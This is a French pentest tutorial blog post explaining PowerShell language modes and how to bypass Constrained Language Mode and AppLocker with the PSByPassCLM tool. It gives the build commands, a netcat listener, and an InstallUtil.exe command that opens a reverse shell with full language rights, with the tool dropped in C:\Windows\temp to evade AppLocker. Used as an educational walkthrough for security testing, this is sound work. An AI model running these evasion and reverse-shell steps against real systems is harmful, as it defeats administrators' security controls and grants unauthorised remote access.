
Introduction
Dans ce cours à but éducatif nous allons voir COMMENT BYPASS CONSTRAINED LANGUAGE MODE (CLM) ou en français (Mode de langage contraint) sous PowerShell grâce à l’outil PSByPassCLM, téléchargeable sur GITHUB. C’est un outil très utile en PENTEST et je devais absolument vous présenter ça.
Cet outil permet d’avoir beaucoup plus de permissions dans une session PowerShell et exécuter des commandes comme par exemple télécharger des fichiers sur un système à distance et bien d’autre chose.
CLM
Avant d’aller vers le technique, il faut avant tout comprendre le système CLM. Il s’agit d’une restriction qui vous empêche d’abuser de nombreuses fonctionnalités de powershell et de vous en servir pour énumérer, augmenter les privilèges, organiser des charges utiles et une tonne d’autres éléments. C’est AppLocker qui limite tout et bloque les accès, AppLocker c’est un système pour côntrolez des applications et de gérer il est disponible sur Windows Server et Windows 10.
Il y’a 4 modes en particulier en PowerShell :
- FullLanguage
- RestrictedLanguage
- NoLanguage
- ConstrainedLanguage
LANGUE COMPLÈTE (FullLanguage) :
Le mode de langue FullLanguage autorise tous les éléments de langue de la session. FullLanguage est le mode de langue par défaut pour les sessions par défaut sur toutes les versions de Windows, à l’exception de Windows RT.
LANGUE RESTREINTE (RestrictedLanguage) :
En mode linguistique RestrictedLanguage, les utilisateurs peuvent exécuter des commandes (applets de commande, fonctions, commandes CIM et workflows), mais ne sont pas autorisés à utiliser des blocs de script.
AUCUNE LANGUE (NoLanguage) :
En mode linguistique NoLanguage, les utilisateurs peuvent exécuter des commandes, mais ils ne peuvent utiliser aucun élément de langage dans un PowerShell.
LANGUE CONTRAINTE (Constrained Language) :
Le mode de langage ConstrainedLanguage autorise toutes les cmdlets Windows et tous les éléments de langage PowerShell, mais limite les types autorisés.
CHANGER DE LANGUE/MODE
Il est tout à fait possible de changer de LANGUE/MODE depuis le registre pour assurer la sécurité, il y’a d’autre moyen également, par exemple faire avec le système GPO (Group Policy Object) ou en français (Stratégies de groupe) dans un environnement Active Directory.

Le chemin pour modifier de LANGUE/MODE est dans HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Environment, et par défaut il y’a pas de Valeur chaîne/REG_SZ qui se nomme __PSLockdownPolicy, il faut créé une valeur qui se nomme __PSLockdownPolicy et il accepte seulement 4 donnée(s).
Donnée ( 1 ) : Pour le FullLanguage.
Donnée ( 2 ) : Pour le RestrictedLanguage.
Donnée ( 3 ) : Pour le NoLanguage.
Donnée ( 4 ) : Pour le ConstrainedLanguage
DEMONSTRATION
Comme vous pouvez le constater, je suis en mode FullLanguage, cette fonctionnalité designe justement j’ai les permissions pour exécuter des tâches, ce qui est plutôt pas mal. La commande à exécuter pour examiner le mode de LANGAGE de votre session PowerShell $ExecutionContext.SessionState :

Mais dans certains cas assez étrange, vous pouvez percevoir ce type de chose pour éviter que les intrus exécutent n’importe quoi ou bien simplement pour la sécurité :

Concrètement d’après l’information je suis en mode ConstrainedLanguage, donc impossible d’exécuter un fichier à distance, télécharger des fichiers à distance etc.. Notre but maintenant c’est de changer de mode de LANGAGE passer de ConstrainedLanguage à FullLanguage pour effectuer des actions sur le système avec la session PowerShell.
.NET
Avant de commencer les choses nous devons commencer par télécharger le framework .NET. Le .NET Framework est un cadriciel pouvant être utilisé par un système d’exploitation Microsoft Windows et Microsoft Windows Mobile depuis la version 5.
Commencer par ouvrir Executer avec la touche WINDOWS + R et ensuite de saisir appwiz.cpl et ensuite d’aller vers Enable or disable Windows features. Chercher ce système .NET Framework 3.5 (inclut .NET 2.0 et 3.0) (pour mon cas). Vous cochez la petite case et ensuite vous appuyez sur OK afin d’installer .NET sur votre ordinateur.
Vous pouvez également très bien faire avec la ligne de commande, avec l’outil get-windowsoptionalfeature en PowerShell ou bien avec cmd avec DISM. Il y’a de très bonne documentation sur le web, pour mieux comprendre les outils.
Documentation en PowerShell : GET-WINDOWSOPTIONALFEATURE
Documentation en invite de commandes : DISM

Build
Allez dans les dossiers de .NET pour build le fichier .sln dans le dossier PSByPassCLM-master. Le dossier de .NET est situer dans C:\Windows\Microsoft.NET\Framework64\v4*.
PS C:\Users\Administrateur> cd C:\Windows\Microsoft.NET\Framework64\v4*
PS C:\Windows\Microsoft.NET\Framework64\v4.0.30319> .\MSBuild.exe C:\Users\Administrateur\Desktop\PSByPassCLM-master\PSBypassCLM\PsBypassCLM.sln
Et pendant ce temps là dans le dossier *\PSByPassCLM-master\PSBypassCLM\PSBypassCLM\bin\Debug\PsBypassCLM il a crée un fichier exécutable et ce fichier va nous permettre de changer de mode dans une session PowerShell.
Reverse Shell
Donc nous arrivons presque à la fin pour effectuer notre reverse shell, nous allons utiliser l’outil InstallUtil.exe dans le même dossier que MSBuild.exe. Avant ça je vais crée un listener qui écoute le port 9001.
PS C:\Users\Administrateur\Desktop\netcat-1.11> nc.exe -lvnp 9001
listening on [any] 9001 ...
Et enfin de saisir cette commande pour effectuer notre reverse shell et être en mode FullLanguage dans notre système PowerShell (that’s cool) :
PS C:\Windows\Microsoft.NET\Framework64\v4.0.30319> .\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=localhost /rport=9001 /U c:\windows\temp\PsBypassCLM.exe
Ah oui un détail assez important n’oublier surtout pas de mettre le fichier PsBypassCLM.exe dans C:\Windows\temp\PsBypassCLM.exe car dans certaines configuration on peut BYPASS le système AppLocker.

Et enfin pendant ce temps là dans notre listener j’ai accès à un shell en mode FullLanguage et pour pouvoir exécuter des commandes dans le système.
PS C:\Users\Administrateur\Desktop\netcat-1.11> nc.exe -lvnp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 60002
PS C:\Windows\System32> $ExecutionContext.SessionState.LanguageMode
FullLanguage
CONCLUSION
Voilà, nous arrivons enfin au bout de cet article qui, je l’espère, aura éclairci certaines choses. C’était indéniable de vous présenter ce système car en PENTEST dans les machines Windows ça m’est déjà arrivé et c’était nécessaire de faire un TUTORIAL sur ce système.